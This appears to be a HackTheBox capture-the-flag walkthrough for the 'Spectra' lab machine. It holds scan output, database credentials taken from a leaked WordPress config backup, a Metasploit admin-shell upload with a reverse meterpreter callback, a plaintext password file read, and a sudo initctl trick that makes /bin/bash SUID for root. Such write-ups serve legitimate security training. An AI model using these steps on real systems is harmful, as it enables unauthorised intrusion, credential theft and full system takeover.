Spectra Walkthrough | HackTheBox
| Name | Spectra |
|---|---|
| OS | Other |
| Difficulty | Easy |
| Base Points | 20 |
| Release Date | 27 February 2021 |
| IP | 10.10.10.229 |
Information Gathering
Starting with NMap Scan.
sudo nmap -A 10.10.10.229
Results:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-15 10:04 EDT Nmap scan report for 10.10.10.229 Host is up (0.75s latency). Not shown: 996 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.1 (protocol 2.0) | ssh-hostkey: |_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA) 80/tcp open http nginx 1.17.4 |_http-server-header: nginx/1.17.4 |_http-title: Site doesn't have a title (text/html). 3306/tcp open mysql? |_ssl-cert: ERROR: Script execution failed (use -d to debug) |_ssl-date: ERROR: Script execution failed (use -d to debug) |_sslv2: ERROR: Script execution failed (use -d to debug) |_tls-alpn: ERROR: Script execution failed (use -d to debug) |_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug) 8081/tcp open blackice-icecap? | fingerprint-strings: | FourOhFourRequest: | HTTP/1.1 200 OK | Content-Type: text/plain | Date: Sat, 15 May 2021 14:16:48 GMT | Connection: close | Hello World | GetRequest: | HTTP/1.1 200 OK | Content-Type: text/plain | Date: Sat, 15 May 2021 14:16:46 GMT | Connection: close | Hello World | HTTPOptions: | HTTP/1.1 200 OK | Content-Type: text/plain | Date: Sat, 15 May 2021 14:17:00 GMT | Connection: close |_ Hello World 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port8081-TCP:V=7.91%I=7%D=5/15%Time=609FD526%P=x86_64-pc-linux-gnu%r(Ge SF:tRequest,71,"HTTP/1\.1\x20200\x20OK\r\nContent-Type:\x20text/plain\r\nD SF:ate:\x20Sat,\x2015\x20May\x202021\x2014:16:46\x20GMT\r\nConnection:\x20 SF:close\r\n\r\nHello\x20World\n")%r(FourOhFourRequest,71,"HTTP/1\.1\x2020 SF:0\x20OK\r\nContent-Type:\x20text/plain\r\nDate:\x20Sat,\x2015\x20May\x2 SF:02021\x2014:16:48\x20GMT\r\nConnection:\x20close\r\n\r\nHello\x20World\ SF:n")%r(HTTPOptions,71,"HTTP/1\.1\x20200\x20OK\r\nContent-Type:\x20text/p SF:lain\r\nDate:\x20Sat,\x2015\x20May\x202021\x2014:17:00\x20GMT\r\nConnec SF:tion:\x20close\r\n\r\nHello\x20World\n"); No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.91%E=4%D=5/15%OT=22%CT=1%CU=41870%PV=Y%DS=2%DC=T%G=Y%TM=609FD63 OS:A%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)SEQ OS:(SP=105%GCD=1%ISR=10D%TI=Z%CI=Z%II=I)OPS(O1=M54BST11NW7%O2=M54BST11NW7%O OS:3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST11NW7%O6=M54BST11)WIN(W1=FE88%W2= OS:FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54BNNSN OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S) Network Distance: 2 hops TRACEROUTE (using port 5900/tcp) HOP RTT ADDRESS 1 474.44 ms 10.10.16.1 2 827.56 ms 10.10.10.229 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 313.31 seconds
There is a web server running at port 80 and it turns out that it is running on Wordpress.
Also, I found the hostname as "spectra.htb" which I added to my /etc/hosts file.
As there is nothing on the website, so I performed directory enumeration using gobuster.
kali@kali:~/HackTheBox/Spectra$ gobuster dir -u http://spectra.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt ====================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) ====================================== [+] Url: http://spectra.htb/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s ====================================== 2021/05/15 11:23:56 Starting gobuster in directory enumeration mode ====================================== /main (Status: 301) [Size: 169] [--> http://spectra.htb/main/] /testing (Status: 301) [Size: 169] [--> http://spectra.htb/testing/]
In the /testing directory, I found all the wordpress files.

I performed the "curl" request on "wp-config.php.save" and found the username and password.
// ** MySQL settings - You can get this info from your web host ** // /** The name of the database for WordPress */ define( 'DB_NAME', 'dev' ); /** MySQL database username */ define( 'DB_USER', 'devtest' ); /** MySQL database password */ define( 'DB_PASSWORD', 'devteam01' );
Getting the Shell
I also found that an old version of wordpress is being used and for the same I had a msf module.
msf6 > use exploit/unix/webapp/wp_admin_shell_upload ... msf6 exploit(unix/webapp/wp_admin_shell_upload) > options Module options (exploit/unix/webapp/wp_admin_shell_upload): Name Current Setting Required Description ---- --------------- -------- ----------- PASSWORD devteam01 yes The WordPress password to authenticate with Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS 10.10.10.229 yes The target host(s), range CIDR identifier, or hosts file with syntax 'f ile:<path>' RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI / yes The base path to the wordpress application USERNAME administrator yes The WordPress username to authenticate with VHOST no HTTP server virtual host Payload options (php/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 10.10.16.9 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 WordPress msf6 exploit(unix/webapp/wp_admin_shell_upload) > run ... meterpreter > shell Process 4770 created. Channel 0 created. sh: 0: getcwd() failed: No such file or directory sh: 0: getcwd() failed: No such file or directory cd tmp python3 -c "import pty;pty.spawn('/bin/bash')" nginx@spectra /tmp $
Here I got the meterpreter shell and I could spawn the system shell using the shell command. After performing some enumeration I found that there is a user named as ‘katie’ which has the user flag and on enumrating more, I found it's password as well.
ls /opt VirtualBox autologin.conf.orig broadcom displaylink eeti google neverware tpm1 tpm2 cat autologin.conf.orig ... script passwd= # Read password from file. The file may optionally end with a newline. for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do if [ -e "${dir}/passwd" ]; then passwd="$(cat "${dir}/passwd")" break fi done ...
So I got the directory where the password is stored i.e. /etc/autologin.
ls /etc/autologin passwd cat /etc/autologin/passwd SummerHereWeCome!!
Now I used this password to gain the SSH shell and grab the user flag.
Privilege Escalation
I started by checking the sudo rights and I found that I can initctl as root.
-bash-4.3$ sudo -l User katie may run the following commands on spectra: (ALL) SETENV: NOPASSWD: /sbin/initctl
I can use the same to gain the root shell and for that I need to make changes in the /etc/init/test.conf file.
Just add the following contents at the end of file.
script chmod +s /bin/bash end script
Once done, run the following command.
bash-4.3$ pwd /etc/init bash-4.3$ sudo /sbin/initctl start test test start/running, process 34921 bash-4.3$ /bin/bash -p bash-4.3# whoami root bash-4.3# cat /root/root.txt d44519713b889d5e1f9e536d0c6df2fc